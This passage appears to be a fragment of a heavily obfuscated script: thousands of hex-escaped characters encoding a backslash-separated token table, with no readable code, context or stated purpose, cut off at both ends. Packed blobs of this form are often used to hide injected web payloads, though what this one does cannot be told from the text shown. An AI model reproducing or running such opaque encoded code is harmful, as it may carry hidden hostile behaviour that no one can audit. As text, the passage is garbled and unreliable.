c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x